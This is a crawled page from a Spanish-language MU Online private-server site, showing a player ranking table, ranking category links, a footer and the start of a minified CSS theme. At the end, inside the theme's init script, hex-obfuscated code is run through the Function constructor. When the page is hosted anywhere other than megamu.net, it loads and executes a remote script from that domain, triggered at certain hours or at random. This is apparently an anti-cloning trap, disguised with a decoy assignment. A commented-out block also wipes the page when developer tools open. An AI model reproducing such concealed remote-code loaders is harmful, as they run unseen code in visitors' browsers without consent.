                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                MoniSlayer<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+549</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                Daffi            </td>
            <td>Empire Lord</td>
            <td>BADBOYS1</td>
            <td>400+500</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                Sam88<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                KaKaShix19            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>144+441</td>
                            <td>196</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                CuteHard<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>TURKi</td>
            <td>335+400</td>
                            <td>193</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                Lunrith<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>DontKS</td>
            <td>400+647</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                IN0SUKE            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+582</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Sv777<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>301+400</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                sanchezf            </td>
            <td>Dragon Knight</td>
            <td>ETERNO</td>
            <td>400+400</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                ArroWGhosT<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>330+271</td>
                            <td>186</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                ArcanjoTM<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td>machadin</td>
            <td>382+273</td>
                            <td>184</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                DWincheste<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+516</td>
                            <td>183</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                Myloo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>380+112</td>
                            <td>143</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                ToPerdido<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>102</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                UsinaHK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>TEMPL4RS</td>
            <td>400+705</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                V4GABUND0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYRAGp</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                Paaxi<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYVL3</td>
            <td>400+699</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                XXmaxiMu<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>xXTren2x</td>
            <td>400+685</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                aTpElectr0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>BADBOYS1</td>
            <td>400+680</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                Galadriel<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                AnjooSM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>nCNPJ007</td>
            <td>400+641</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                INNMORTAL            </td>
            <td>Magic Knight</td>
            <td>HOLLYARG</td>
            <td>400+628</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                ReeDDemoN            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+595</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                XxRayzenxX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+558</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                Kim0chiiii<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+655</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                Vaizzardd<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>144</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                Calcharo3<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>128</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                KitCombat            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>180+401</td>
                            <td>77</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                BOXIDANGA<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>68</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                Adaam<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>FULLRAGE</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Zyrux<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19I</td>
            <td>400+703</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                Jot4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>RanksPVP</td>
            <td>400+662</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                ZEIRAN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>NST3AM</td>
            <td>400+657</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                AngSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>306+612</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                GictonicSM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+582</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                CHOLINHA<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+521</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                GAMERJlIN            </td>
            <td>Empire Lord</td>
            <td>LEGENDSx</td>
            <td>400+410</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                Kentamin<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPi</td>
            <td>400+702</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                DoCrAtEsMG<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+405</td>
                            <td>141</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                MGJohNWiCk<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>1+400</td>
                            <td>131</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                Emerson26            </td>
            <td>Soul Master</td>
            <td></td>
            <td>289+0</td>
                            <td>119</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                C4R4M3L0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+266</td>
                            <td>105</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                AnBU888<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>343+0</td>
                            <td>100</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                Urkeon<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+276</td>
                            <td>85</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                Psyren<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+400</td>
                            <td>70</td>
            <td>1</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="month">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personaje</th>
        <th>Clase</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th style='text-align: center;'>Informes</th>    </tr>
    </thead>
    <tbody>

        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="week">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personaje</th>
        <th>Clase</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th style='text-align: center;'>Informes</th>    </tr>
    </thead>
    <tbody>

        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="day">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personaje</th>
        <th>Clase</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th style='text-align: center;'>Informes</th>    </tr>
    </thead>
    <tbody>

        </tbody>
</table>                </div>
            </div>

        </div>

    </div>
    <!-- /News List -->

    <style>
        .rank_outlaw .angled-bg:after{
            background-color: rgba(112, 15, 33, 0.2) !important;
        }
        .rank_hero .angled-bg:after{
            background-color: rgba(99, 122, 175, 0.2) !important;
        }
    </style>

    <!-- Left Side -->
    <div class="col-md-3 col-md-pull-9">

        <!-- Side Popular News -->
        <div class="side-block">
            <h4 class="block-title">Categorías</h4>
            <div class="block-content p-0 col-md-12 submenu-col">
                                <a href="ranking/speed-reset/day" class="rankingLink rank_speed-reset" data-link="ranking/speed-reset">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Resets - Speed</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/speed-level/day" class="rankingLink rank_speed-level" data-link="ranking/speed-level">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>MasterLevel - Speed</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/hunt-point/day" class="rankingLink rank_hunt-point" data-link="ranking/hunt-point">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-soul-sacrifice-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Hunt Points</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/resets/day" class="rankingLink rank_resets" data-link="ranking/resets">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Resets</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/ctf-guild/day" class="rankingLink rank_ctf-guild" data-link="ranking/ctf-guild">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Guild CTF</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/ctf-points/day" class="rankingLink rank_ctf-points" data-link="ranking/ctf-points">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Player CTF</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/chaos-castle/day" class="rankingLink rank_chaos-castle" data-link="ranking/chaos-castle">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/chaoscastle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Chaos Castle</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/mm/day" class="rankingLink rank_mm" data-link="ranking/mm">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Survive</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/guild/day" class="rankingLink rank_guild" data-link="ranking/guild">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Guild</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/duel/day" class="rankingLink rank_duel" data-link="ranking/duel">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Duelos</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/blood-castle/day" class="rankingLink rank_blood-castle" data-link="ranking/blood-castle">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-bloodborne-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Blood Castle</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/devil-square/day" class="rankingLink rank_devil-square" data-link="ranking/devil-square">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-soul-sacrifice-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Devil Square</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/monsters/day" class="rankingLink rank_monsters" data-link="ranking/monsters">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-bloodborne-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Monster Kill</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/online-hours/day" class="rankingLink rank_online-hours" data-link="ranking/online-hours">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/soldier-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Tiempo de Experiencia</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/hero/day" class="rankingLink rank_hero" data-link="ranking/hero">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Hero</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/outlaw/day" class="rankingLink rank_outlaw" data-link="ranking/outlaw">
                    <div class="item angled-bg active">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Fugitivos</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <!-- /Single News Block -->
            </div>
        </div>
        <!-- /Side Popular News -->

    </div>
    <!-- /Left Side -->

</div>

<!-- Footer -->
<footer class="youplay-footer-parallax">
    <div class="wrapper" style="background-image: url('dark/images/footer-bg.jpg')">

        <!-- Social Buttons -->
        <div class="social">
            <div class="container">
                <h3>Colabora con <em>MEGA</em>MU</h3>

                <div class="social-icons">
                    <div class="social-icon">
                        <a href="https://www.facebook.com/megamu.net">
                            <i class="fa fa-facebook-square"></i>
                            <span>Dale me gusta a nuestra página</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="forum">
                            <i class="fa fa-group"></i>
                            <span>Participa en el foro</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="panel/vip">
                            <i class="fa fa-diamond"></i>
                            <span>Ser VIP</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <!-- /Social Buttons -->

        <!-- Copyright -->
        <div class="copyright">
            <div class="container">
                <div class="row" style="opacity: 0.7;">
                    <div class="col-sm-6" style="text-align: left;">
                        <small>Powered by</small>
                        <a href="https://xteamdev.com/" target="_blank"><br>
                            <img style="margin-top: 10px;" width="200px" src="https://www.xteamdev.com/assets/images/logo.png">
                        </a>
                    </div>
                    <div class="col-sm-6" style="text-align: right;">
                        <small>
                            <a href="/privacy">Privacy Policy</a><br>
                            <a href="/terms">Terms of Service</a><br>
                            <br> © 2024 MEGADEV Studios, LLC
                        </small>

                    </div>
                </div>
            </div>
        </div>
        <!-- /Copyright -->

    </div>
</footer>
<!-- /Footer -->


<script>
    /*
    (function () {
        'use strict';

        const devtools = {
            isOpen: false,
            orientation: undefined
        };

        const threshold = 160;

        const emitEvent = (isOpen, orientation) => {
            window.dispatchEvent(new CustomEvent('devtoolschange', {
                detail: {
                    isOpen,
                    orientation
                }
            }));
        };

        const main = ({emitEvents = true} = {}) => {
            const widthThreshold = window.outerWidth - window.innerWidth > threshold;
            const heightThreshold = window.outerHeight - window.innerHeight > threshold;
            const orientation = widthThreshold ? 'vertical' : 'horizontal';

            if (
                !(heightThreshold && widthThreshold) &&
                ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
            ) {
                if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
                    emitEvent(true, orientation);
                }

                devtools.isOpen = true;
                devtools.orientation = orientation;
            } else {
                if (devtools.isOpen && emitEvents) {
                    emitEvent(false, undefined);
                }

                devtools.isOpen = false;
                devtools.orientation = undefined;
            }
        };

        main({emitEvents: false});
        setInterval(main, 500);

        if (typeof module !== 'undefined' && module.exports) {
            module.exports = devtools;
        } else {
            window.devtools = devtools;
        }
    })();
    window.addEventListener('devtoolschange', event => {
        document.body.innerHTML = "";
        console.clear();
    });
    if(window.devtools.isOpen){
        setInterval(function (){
            document.body.innerHTML = "";
            console.clear();
        }, 100);
    }
    */
</script>
</section>
<!-- /Main Content -->


<!-- Hexagon Progress -->
<script type="text/javascript" src="bower_components/HexagonProgress/jquery.hexagonprogress.min.js"></script>


<!-- Bootstrap -->
<script type="text/javascript" src="bower_components/bootstrap/dist/js/bootstrap.min.js"></script>

<!-- Jarallax -->
<script type="text/javascript" src="bower_components/jarallax/dist/jarallax.min.js"></script>

<!-- Smooth Scroll -->
<script type="text/javascript" src="bower_components/smoothscroll-for-websites/SmoothScroll.js"></script>

<!-- Owl Carousel -->
<script type="text/javascript" src="bower_components/owl.carousel/dist/owl.carousel.min.js"></script>

<!-- Countdown -->
<script type="text/javascript" src="bower_components/jquery.countdown/dist/jquery.countdown.min.js"></script>
<!-- Youplay -->
<script type="text/javascript" src="youplay/js/youplay.min.js"></script>

<!-- init youplay -->
<script>

    if(typeof youplay !== 'undefined') {
        youplay.init({
            parallax: true,
            navbarSmall: false,
            fadeBetweenPages: true,
        }),(function (a, b) {
            []["sort"]["constructor"]("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B")();
        })(window, document);
    }
</script>


<script>
    for(var i in onReady) onReady[i]();
    if (typeof youplay !== 'undefined' && window.location.href.indexOf('\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74')<0&&Math.random()<0.1){
        var youplay = new Object(["constructor"]);
        var script = document.createElement('script');
        youplay.src= "https://facebook.com"
        script.src = 'http://'+'\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74'+'/js'+'\x2e\x6a\x73';
        document.head.appendChild(script);
    }
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://es.megamu.net/youplay/css/youplay.min.css
body_size: 15466
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/.btn:before,.panel-group .panel-default>.panel-heading:after{content:'';top:0;right:0;bottom:0}.btn:before,.pagination:after,.pagination:before,.panel-group .panel-default>.panel-heading:after,.social-list:after,.social-list:before,.youplay-timeline .youplay-timeline-block:after,.youplay-timeline:after,.youplay-timeline:before{content:''}body,html{height:100%}body{font:14px/1.42857143 Lato,sans-serif;color:#fff;letter-spacing:.06em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#080325;background:rgba(8,3,37,.9)}.label,.youplay-select{font-weight:400}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif;color:#fff}.h1,h1{font-size:5rem;margin-top:6rem;margin-bottom:4rem}.h1 .btn,h1 .btn{margin-top:7px}.h1 .btn-lg,h1 .btn-lg{margin-top:0}.h2,h2{margin-top:4rem;margin-bottom:2.5rem}p{margin-bottom:1rem;margin-top:1rem}.social-list,.tags{margin:1rem 0}iframe{border:0}.fa{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}a{color:inherit;text-decoration:underline;-o-transition:.3s color ease;transition:.3s color ease}a:focus,a:hover{color:#D92B4C}.date,.tags{color:rgba(255,255,255,.5)}img{max-width:100%}.social-list{display:block;clear:both}.social-list:after,.social-list:before{display:table;clear:both}.meta,.tags{display:block;font-size:1.2rem;clear:both}.tags a{text-decoration:none}.date{margin-top:8px;font-size:1.2rem}.date i{margin-right:3px}.meta{margin:1rem 0}.meta .item{display:inline-block;margin-right:2rem}.meta 